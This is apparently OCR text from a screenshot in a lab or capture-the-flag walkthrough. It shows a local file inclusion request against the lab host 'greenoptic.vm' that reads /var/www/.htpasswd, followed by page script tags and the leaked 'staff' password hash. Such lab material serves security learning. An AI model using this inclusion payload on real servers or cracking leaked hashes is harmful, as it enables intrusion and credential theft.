 view-source:http://websrv01.greenoptic.vm/account/index.php?include=/var/www/.htpasswd 240%
Exploit-DB GHDB
83 <!--========================================================================
84 <script src="vendor/animsition/js/animsition.min.js"></script>
85 <!--========================================================================
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--========================================================================
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--========================================================================
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--========================================================================
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--========================================================================
96 <script src="js/main.js"></script>
97 staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.
98